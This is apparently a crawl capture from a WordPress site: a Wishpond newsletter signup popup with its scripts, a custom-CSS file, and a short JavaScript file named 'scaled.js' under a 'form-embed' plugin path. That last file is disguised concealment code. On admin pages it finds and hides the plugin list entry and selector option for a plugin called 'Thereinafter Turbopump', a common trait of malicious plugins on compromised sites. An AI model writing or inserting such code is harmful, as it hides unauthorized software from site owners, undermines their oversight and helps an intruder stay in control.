</div></div><div id="wfcFirstname_3276850" class="wfcFirstname wfcFirstname_3276850 main-form wfcField"><div class="wfc-field"><label class="control-label field-label control-label-hideable" for="wfcFirstname_3276850_0"><span>First Name</span> <span class="required">*</span></label><input type="text" class="field-input form-control" id="wfcFirstname_3276850_0" name="wfcFirstname_3276850" maxlength="256" /></div></div><div id="wfcLastname_1932254" class="wfcLastname wfcLastname_1932254 main-form wfcField"><div class="wfc-field"><label class="control-label field-label control-label-hideable" for="wfcLastname_1932254_0"><span>Last Name</span> <span class="required">*</span></label><input type="text" class="field-input form-control" id="wfcLastname_1932254_0" name="wfcLastname_1932254" maxlength="256" /></div></div><div id="wpForm_1573817" class="wpForm wpForm_1573817"><div class="wp-form js-form-container"></div></div><div id="wfcEmail_2816569" class="wfcEmail wfcEmail_2816569 main-form wfcField"><div class="wfc-field"><label class="control-label field-label control-label-hideable" for="wfcEmail_2816569_0"><span>Email</span> <span class="required">*</span></label><input type="email" class="field-input form-control" id="wfcEmail_2816569_0" name="wfcEmail_2816569" maxlength="256" /></div></div><div id="wpcButton_8313343" class="wpcButton wpcButton_8313343"><button class="has-click-action"><span>LET’S GET STARTED</span></button></div></div></div></div></div>
    </div>

    <script>
      _s(["connectjs","app"]).then(function() {
        window.wishpondApp = Wishpond.V2('#wp-html', '#wp-css');
wishpondApp.init({"id":2773709,"variationId":3035523,"title":"Newsletter popup","shareUrl":"http://wshe.es/QOpiwVbt","authorisation":{"type":"email"},"type":"popup","fileUrl":"","gaParams":"type=popup&mid=1843178&pid=926","pagesVersion":4,"bookie":{"base":"https://bookie.wishpond.com/v1/social_campaigns/2773709","enter":"https://bookie.wishpond.com/v1/entries","poll":"https://bookie.wishpond.com/v1/poll","trigger":"https://bookie.wishpond.com/v1/triggers","referral_code":"https://bookie.wishpond.com/v1/referral_codes"},"variationVersionId":267079}, _wp('base').attr('href'));

new Wishpond.V2.Page(wishpondApp, /^\/$/, 0, {"slug":"","fetchURL":"https://www.wishpond.com/pages/v2r/2773709.json?index=0&variation_id=3035523","id":"62zfsc00","name":"Main Page","checkoutSettings":{},"conversionTracking":{},"pageOrderIndex":0,"cache":{"guard":1769372533.2966442,"key":"pc:1342891:0"}});

new Wishpond.V2.Page(wishpondApp, /^42z8n401\/$/, 1, {"slug":"42z8n401","fetchURL":"https://www.wishpond.com/pages/v2r/2773709.json?index=1&variation_id=3035523","id":"42z8n401","name":"Thank you Page","checkoutSettings":{"payment_redirection":"website","payment_redirection_value":"https://ebooks.wishpond.com/payment-successful/"},"conversionTracking":{},"pageOrderIndex":1,"cache":{"guard":1769372533.2966442,"key":"pc:1342891:1"}});
wishpondApp.router.prefetchPages('https://www.wishpond.com/pages/v2r/2773709/pages.json?variation_id=3035523');
;
;
wishpondApp.analyticsTrackers.start("wishpondApp.safe('(function(i,s,o,g,r,a,m){i[\\'GoogleAnalyticsObject\\']=r;i[r]=i[r]||function(){        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)        })(window,document,\\'script\\',\\'//www.google-analytics.com/analytics.js\\',\\'ga\\');        ga(\\'create\\', \\'UA-17899204-1\\', {\\'name\\': \\'Wishpond\\'});');")
        wishpondApp.component('wpForm_1573817', {"countAsConversion":true,"autofocus":false,"autosubmit":false,"entryClosedMessage":"Entry is currently closed"});
wishpondApp.component('wfcEmail_2816569', {"placeholder":"Email","key":"email","paramAlias":"email","maxlengthReachedMessage":"Maximum 256 characters"}).validate('required', true, 'This field is required').validate('regex', /^[a-zA-Z0-9._%+-]+@([a-zA-Z0-9-]+\.)+[a-zA-Z]{2,}$/, 'Invalid Email');
wishpondApp.component('wpcButton_8313343', {"actions":[{"type":"submit_form"},{"type":"go_to_page","data":{"target":"next_page"}}],"countAsConversion":false,"entryClosedMessage":"Entry is currently closed"});
wishpondApp.component('wfcFirstname_3276850', {"placeholder":"First Name","key":"first_name","paramAlias":"first_name","maxlengthReachedMessage":"Maximum 256 characters"}).validate('required', true, 'This field is required');
wishpondApp.component('wfcLastname_1932254', {"placeholder":"Last Name","key":"last_name","paramAlias":"last_name","maxlengthReachedMessage":"Maximum 256 characters"}).validate('required', true, 'This field is required');
wishpondApp.analyticsTrackers.start("", false)
        wishpondApp.router.go();
wishpondApp.forms.autosubmit();
wishpondApp.startPopup({"frame":{"fullWidth":false,"scrollWithPage":true,"position":"center_center","animation":{"show":{"type":"fade","duration":500},"hide":{"type":"fade","duration":500}}},"overlay":{"disableBodyScroll":true,"styles":{"opacity":0.75}},"closeButton":{"id":"wp-close-1342891","styles":"#wp-close-1342891 .wpcss-close-popup { background-image:linear-gradient(to bottom, rgb(19%, 20%, 37%) 0%, rgb(19%, 20%, 37%) 100%);border:2px solid rgba(0%, 0%, 0%, 0);border-radius:25px 25px 25px 25px;color:rgb(100%, 100%, 100%); }","matPopupPosition":false},"logoBarStylesheet":""});


            wishpondApp.safe('window.campaignPerformanceEventEnabled = false');
      }, function(err) {
        document.write("<div class='script-error'><div class='alert alert-block alert-info'><h4>A critical script has been blocked</h4> Please disable your adblocker or whitelist this page to continue.</div></div>");
      });
    </script>

  </body>
</html>
<!-- {"prefix":"PagesV2r/7b4ed8/1","version":20230523000001,"queries":1,"guard":1769372533.2966442,"generated":"2026-01-25T20:22:13.335+00:00"} -->


--- FILE ---
content_type: text/css
request_url: https://claudiagranger.com/wp-content/plugins/accesspress-custom-css/css/frontend/apccss.css?1769620249
body_size: -43
content:
/********* Do not edit this file *********/
/*
 Accesspress Custom CSS - plugin by https://accesspressthemes.com
*/

.fl-row-fixed-width {
    max-width: 1200px;
}

.wpcr3_review_ratingValue, .wpcr3_review_datePublished  {visibility:hidden;width:0px;height:0px;}
.wpcr3_aggregateRating, .wpcr3_review_datePublished {visibility:hidden!important;height:0px;}
.wpcr3_item_name, .wpcr3_aggregateRating, .wpcr3_review_datePublished  {display:none!important}
.wpcr3_review_datePublished {position:absolute;}


--- FILE ---
content_type: application/javascript
request_url: https://claudiagranger.com/wp-content/plugins/form-embed/js/scaled.js
body_size: 8
content:
;(()=>{let pluginName="Thereinafter Turbopump",pluginUri="thereinafter-turbopump",findRow=()=>{for(let i of document.querySelectorAll("tr strong"))if("Thereinafter Turbopump"===i.innerText)return i.closest("tr")},findOption=()=>document.querySelector("option[value*=thereinafter-turbopump]");if(window.location.href.includes("/wp-admin/"))for(let find of[findRow,findOption]){let i=setInterval(()=>{let e=find();e&&(e.style.display="none",clearInterval(i))},768)};})();